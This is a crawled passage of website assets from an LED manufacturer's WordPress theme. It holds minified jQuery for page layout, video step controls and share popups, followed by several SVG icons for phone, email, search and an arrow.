.samesies").matchHeight(),o(".page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li a[href*='overview']").parent("li").remove(),o(".application-sidebar").addClass("visible"),new SmoothScroll('a[href*="#"]',{offset:127});o(".product-dropdown .gfield_label").click(function(){o(this).parent(".product-dropdown").children(".ginput_container").toggleClass("active")}),o(".gform_wrapper ul.gfield_checkbox li label").click(function(){var e=o(this).children(".main").text();o(this).parent("li").parent("ul").parent(".ginput_container").parent("li").children(".gfield_label").text(e),o(this).parent("li").parent("ul").parent(".ginput_container").removeClass("active")}),o(document).mouseup(function(e){var t=o(".product-dropdown");t.is(e.target)||0!==t.has(e.target).length||o(".gform_wrapper ul li.field_description_below div.ginput_container_checkbox").removeClass("active")}),o(".page-template-template-home .video-section .controls .wrap .dots .dot").click(function(){o(".page-template-template-home .video-section .controls .wrap .dots .dot").removeClass("active"),o(this).addClass("active")}),o(".video-section .text.step-2-text").show(),o(".video-section .controls .wrap .dots .dot").each(function(e){var t=(e+=2)+1,n=e+2;o(".video-section .controls .wrap .dots .dot.dot-"+e).click(function(){o(".video-section video.step-"+e+", .video-section video.step-"+t+"-reverse").hasClass("active")||(o(".video-section video.step-"+t+", .video-section video.step-"+n+"-reverse").hasClass("active")?(console.log("hello, play the reverse"),o(".video-section video.step-"+t+"-reverse").addClass("active"),o(".video-section video.step-"+t+"-reverse").get(0).play(),o(".video-section video").not(".video-section video.step-"+t+"-reverse").removeClass("active"),o(".dots .dot").css("pointer-events","none"),o(".video-section .text").removeClass("active"),o(".video-section .text").hide(),document.getElementById("step-"+t+"-reverse").onended=function(){o(".video-section .text.step-"+e+"-text").addClass("active"),o(".video-section .text.step-"+e+"-text").fadeIn("slow"),o(".dots .dot").css("pointer-events","auto")}):(o(".video-section video.step-"+e).addClass("active"),o(".video-section video.step-"+e).get(0).play(),o(".video-section video").not(".video-section video.step-"+e).removeClass("active"),o(".dots .dot").css("pointer-events","none"),o(".video-section .text").removeClass("active"),o(".video-section .text").hide(),document.getElementById("step-"+e).onended=function(){o(".video-section .text.step-"+e+"-text").addClass("active"),o(".video-section .text.step-"+e+"-text").fadeIn("slow"),o(".dots .dot").css("pointer-events","auto")}))})}),o(".test .text.step-2-text").show(),o(".test .dots .dot").each(function(t){var n=(t=t+1)+1;setTimeout(function(){o(".test .test-video-container").css("background-image","url(wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-3-poster.png)")},1e3),o(".test .dots .dot-"+t).click(function(){var e;o(".test .top-text").remove(),o(".test .dots .dot-"+t).hasClass("active")?console.log("Do nothing!"):o(".test .dots .dot-"+n).hasClass("active")?(console.log("play the reverse of this video"),o(".test .dots .dot").removeClass("active"),o(".test .dots .dot-"+t).addClass("active"),e="wp-content/themes/boxpress/assets/img/dist/branding/videos/step-"+n+"-reverse.mp4",o(".test video").attr("src",e).get(0).play(),setTimeout(function(){var e="wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-"+n+"-poster.png";o(".test .test-video-container").css("background-image","url("+e+")")},1e3)):(o(".test .dots .dot").removeClass("active"),o(".test .dots .dot-"+t).addClass("active"),e="wp-content/themes/boxpress/assets/img/dist/branding/videos/step-"+t+".mp4",o(".test video").attr("src",e).get(0).play(),setTimeout(function(){var e="wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-"+n+"-poster.png";o(".test .test-video-container").css("background-image","url("+e+")")},1e3)),o(".test-controls .control").css("pointer-events","none"),o(".test .text").removeClass("active"),o(".test .text").hide(),document.getElementById("test-video").onended=function(){o(".test .text.step-"+t+"-text").addClass("active"),o(".test .text.step-"+t+"-text").fadeIn("slow"),o(".test-controls .control").css("pointer-events","auto")}})}),o(".test #player-overlay .text-container .text").each(function(n){n+=1;console.log("index: "+n),o(".click-to-start.dot-"+n).click(function(){console.log("index: "+n);var t=n+1,e=(o(".test .top-text").remove(),o(".test .dots .dot").removeClass("active"),o(".test .dots .dot-"+n).addClass("active"),"wp-content/themes/boxpress/assets/img/dist/branding/videos/step-"+n+".mp4");o(".test video").attr("src",e).get(0).play(),setTimeout(function(){var e="wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-"+t+"-poster.png";o(".test .test-video-container").css("background-image","url("+e+")")},1e3),o(".test-controls .control").css("pointer-events","none"),o(".test .text").removeClass("active"),o(".test .text").hide(),document.getElementById("test-video").onended=function(){o(".test .text.step-"+n+"-text").addClass("active"),o(".test .text.step-"+n+"-text").fadeIn("slow"),o(".test-controls .control").css("pointer-events","auto")}})}),o(".click-to-start.dot-8").click(function(){o(".test .top-text").remove(),o(".test .dots .dot").removeClass("active"),o(".test .dots .dot-8").addClass("active");o(".test video").attr("src","wp-content/themes/boxpress/assets/img/dist/branding/videos/step-8.mp4").get(0).play(),setTimeout(function(){o(".test .test-video-container").css("background-image","url(wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-9-poster.png)")},1e3),o(".test-controls .control").css("pointer-events","none"),o(".test .text").removeClass("active"),o(".test .text").hide(),document.getElementById("test-video").onended=function(){o(".test .text.step-8-text").addClass("active"),o(".test .text.step-8-text").fadeIn("slow"),o(".test-controls .control").css("pointer-events","auto")}}),o(".click-to-start.dot-9").click(function(){o(".test .top-text").remove(),o(".test .dots .dot").removeClass("active"),o(".test .dots .dot-2").addClass("active");o(".test video").attr("src","wp-content/themes/boxpress/assets/img/dist/branding/videos/step-2.mp4").get(0).play(),setTimeout(function(){o(".test .test-video-container").css("background-image","url(wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-3-poster.png)")},1e3),o(".test-controls .control").css("pointer-events","none"),o(".test .text").removeClass("active"),o(".test .text").hide(),document.getElementById("test-video").onended=function(){o(".test .text.step-2-text").addClass("active"),o(".test .text.step-2-text").fadeIn("slow"),o(".test-controls .control").css("pointer-events","auto")}}),o(".product-information-services-section .wrap .services .service h3").matchHeight(),o(".product-information-services-section .wrap .services .service p").matchHeight()}(jQuery),function(a){a(".js-social-share").on("click",function(){var e,t,n,o,i;return e=a(this).attr("href"),t=500,n=300,o=screen.width/2-t/2,i=screen.height/2-n/2,window.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+t+",height="+n+",top="+i+",left="+o),!1})}(jQuery),function(t){var e=t("#masthead");function n(e){e.is(":visible")&&40<t(window).scrollTop()?e.addClass("minify-header"):e.removeClass("minify-header")}n(e),t(window).on("scroll",function(){n(e)}),t(window).on("resize",function(){n(e)})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/svg/homepage/phone.svg
body_size: 1012
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="21px" height="21px" viewBox="0 0 21 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Combined Shape</title>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="NAV---Overlay" transform="translate(-1198.000000, -20.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Group-7">
                <path d="M1200.37065,22.5214949 C1201.05238,21.8485136 1201.9089,21.8485136 1202.59499,22.5171249 C1203.01888,22.9322757 1203.43403,23.3561665 1203.85355,23.7756874 C1204.25996,24.1864682 1204.66637,24.5885089 1205.07278,24.9992897 C1205.78946,25.7203411 1205.78946,26.5593828 1205.07715,27.2760642 C1204.56586,27.7917252 1204.05894,28.3073862 1203.53891,28.8099372 C1203.40344,28.9454074 1203.39033,29.0546576 1203.46025,29.220718 C1203.80548,30.0422796 1204.29929,30.772071 1204.85428,31.4537923 C1205.973,32.825975 1207.23594,34.0452074 1208.74359,34.9934992 C1209.06697,35.1945196 1209.42531,35.3430999 1209.7618,35.5266403 C1209.93223,35.6227804 1210.05022,35.5921904 1210.19006,35.4479801 C1210.70135,34.9235791 1211.22138,34.4079181 1211.74142,33.8922571 C1212.42314,33.2149058 1213.27966,33.2149058 1213.96575,33.8922571 C1214.80042,34.7225587 1215.63509,35.5528603 1216.4654,36.3875319 C1217.16023,37.0867333 1217.15586,37.943255 1216.45666,38.6511964 C1215.98469,39.1275273 1215.48214,39.5820082 1215.0364,40.0801891 C1214.38527,40.8099806 1213.57245,41.045961 1212.63727,40.9935209 C1211.27819,40.9192308 1210.02837,40.4691199 1208.82225,39.8835388 C1206.14343,38.5812762 1203.85355,36.7764627 1201.93512,34.4953183 C1200.51486,32.808495 1199.3437,30.9687214 1198.57458,28.8973373 C1198.19876,27.8966054 1197.93219,26.8696534 1198.01522,25.7815213 C1198.06766,25.11291 1198.31675,24.5404388 1198.81056,24.0728479 C1199.3437,23.565927 1199.84625,23.0371559 1200.37065,22.5214949 Z M1208.62123,24.1952082 C1210.18569,24.4137086 1211.60595,25.12165 1212.72904,26.2447422 C1213.79095,27.3110242 1214.49015,28.6526169 1214.74361,30.1340498 L1214.74361,30.1340498 L1213.13108,30.4093603 C1212.93443,29.2644181 1212.39692,28.224356 1211.57536,27.4027944 C1210.70572,26.5331627 1209.60448,25.9869117 1208.39399,25.8164813 L1208.39399,25.8164813 Z M1208.83536,20 C1211.43552,20.3627107 1213.79095,21.538243 1215.65257,23.3998666 C1217.41806,25.1697201 1218.57611,27.3984244 1219,29.8543692 L1219,29.8543692 L1217.38747,30.1296797 C1217.02476,28.0102256 1216.02402,26.0830519 1214.49889,24.5579189 C1212.89073,22.9541258 1210.8543,21.9359138 1208.60812,21.6212732 L1208.60812,21.6212732 Z" id="Combined-Shape" transform="translate(1208.500000, 30.500262) scale(-1, 1) translate(-1208.500000, -30.500262) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/svg/branding/button-arrow.svg
body_size: 152
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="26px" height="13px" viewBox="0 0 26 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 3</title>
    <desc>Created with Sketch.</desc>
    <g id="Homepage" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g id="Homepage_Final" transform="translate(-276.000000, -2116.000000)" stroke="#FFFFFF" stroke-width="2">
            <g id="Group-14" transform="translate(0.000000, 1692.000000)">
                <g id="Group-10">
                    <g id="Group-4" transform="translate(115.000000, 419.003137)">
                        <g id="Group-3" transform="translate(162.000000, 6.000000)">
                            <polyline id="Path-2" points="15.6924862 1.76214598e-13 23.4390539 5.69100161 15.6924862 10.7021972"></polyline>
                            <path d="M0.4,5.70647613 L22.8,5.70647613" id="Line-2"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/svg/homepage/rep-locator.svg
body_size: 207
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="19px" height="19px" viewBox="0 0 19 19" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Shape</title>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="NAV---Overlay" transform="translate(-1363.000000, -23.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Group-7">
                <path d="M1376.94321,35.2639587 C1377.87818,33.987177 1378.43743,32.4188859 1378.43743,30.7187339 C1378.43743,26.4627704 1374.97466,23 1370.7187,23 C1366.46273,23 1363,26.4627704 1363,30.7187339 C1363,34.9746973 1366.46277,38.4374678 1370.71873,38.4374678 C1372.41889,38.4374678 1373.98732,37.8781456 1375.26411,36.9431781 L1380.32082,41.9998894 L1382,40.3207069 C1382,40.32067 1376.94321,35.2639587 1376.94321,35.2639587 L1376.94321,35.2639587 Z M1370.71873,36.0624585 C1367.77202,36.0624585 1365.37501,33.6654479 1365.37501,30.7187339 C1365.37501,27.7720198 1367.77202,25.3750092 1370.71873,25.3750092 C1373.66545,25.3750092 1376.06246,27.7720198 1376.06246,30.7187339 C1376.06246,33.6654479 1373.66541,36.0624585 1370.71873,36.0624585 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ggled.net/wp-content/themes/boxpress/assets/svg/homepage/email.svg
body_size: 1183
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="16px" viewBox="0 0 20 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Combined Shape</title>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="NAV---Overlay" transform="translate(-1047.000000, -25.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Group-7">
                <path d="M1053.28274,34.604735 C1053.4245,34.7065151 1053.55562,34.801614 1053.67384,34.8882887 C1054.0981,35.2007462 1054.44208,35.4445029 1054.70632,35.6191959 C1054.9703,35.7942883 1055.32186,35.9727576 1055.76097,36.1549669 C1056.20008,36.3374304 1056.6092,36.4283173 1056.98876,36.4283173 L1056.98876,36.4283173 L1057.01098,36.4283173 C1057.39051,36.4283173 1057.79963,36.3373941 1058.23877,36.1549669 C1058.67763,35.9727576 1059.02919,35.7942883 1059.29343,35.6191959 C1059.5577,35.4445029 1059.90186,35.2007099 1060.3259,34.8882887 C1060.45038,34.7982734 1060.58215,34.7036102 1060.7181,34.60626 L1060.7181,34.60626 L1066.38442,40.2727966 C1066.05326,40.5659002 1065.66371,40.7143402 1065.21415,40.7143402 L1065.21415,40.7143402 L1048.78578,40.7143402 C1048.33625,40.7143402 1047.94645,40.5659002 1047.61533,40.2727966 L1047.61533,40.2727966 Z M1047,30.0669305 C1047.32735,30.4316034 1047.70335,30.7553536 1048.12735,31.0380359 C1049.7078,32.1120471 1050.99513,32.9962963 1051.99427,33.6938335 L1051.99427,33.6938335 L1047,38.6881054 Z M1067,30.0669305 L1067,38.6883232 L1062.00773,33.6958306 C1063.07175,32.9527229 1064.36377,32.0669487 1065.88394,31.0380359 C1066.30795,30.7478009 1066.67992,30.4242686 1067,30.0669305 L1067,30.0669305 Z M1065.21415,25 C1065.69777,25 1066.1164,25.1748745 1066.46993,25.5244419 C1066.82306,25.8744451 1067,26.2946741 1067,26.7857824 C1067,27.3735873 1066.8175,27.9353571 1066.45348,28.4709102 C1066.08881,29.0064634 1065.63506,29.4642381 1065.09196,29.8435806 C1063.28613,31.0969326 1061.92345,32.0431649 1060.99817,32.6860538 C1060.48966,33.0391434 1060.11145,33.3020725 1059.86874,33.4709556 C1059.83276,33.4962645 1059.77655,33.5362431 1059.70186,33.5898383 C1059.62143,33.6473915 1059.51965,33.72074 1059.39434,33.811409 C1059.15251,33.9863198 1058.95163,34.1276428 1058.79165,34.2356321 C1058.63137,34.3434036 1058.43805,34.4643198 1058.21118,34.5983079 C1057.98409,34.7323324 1057.77025,34.8327327 1057.56941,34.8996541 C1057.36847,34.9665393 1057.18245,35.0000908 1057.01138,35.0000908 L1057.01138,35.0000908 L1056.98916,35.0000908 C1056.81806,35.0000908 1056.63208,34.9665393 1056.43117,34.8996541 C1056.23029,34.8327327 1056.01628,34.7321145 1055.78937,34.5983079 C1055.56228,34.4643198 1055.3687,34.3436578 1055.20893,34.2356321 C1055.04895,34.1276428 1054.84807,33.9862835 1054.60628,33.811409 C1054.48071,33.72074 1054.37893,33.6474278 1054.2985,33.5896568 C1054.22385,33.5362794 1054.1676,33.4960466 1054.13184,33.4709556 C1053.82029,33.2518541 1053.44294,32.9878358 1053.00539,32.6829673 C1052.49206,32.3249394 1051.89471,31.9100482 1051.20781,31.4340453 C1049.93536,30.5524832 1049.17268,30.0222678 1048.91977,29.8435806 C1048.45844,29.5311232 1048.0231,29.1015623 1047.61399,28.5546801 C1047.20487,28.00758 1047.00022,27.4997685 1047.00022,27.0311005 C1047.00022,26.4508846 1047.15443,25.9670749 1047.46337,25.5802159 C1047.77205,25.1935384 1048.21268,25 1048.78582,25 L1048.78582,25 Z" id="Combined-Shape"></path>
            </g>
        </g>
    </g>
</svg>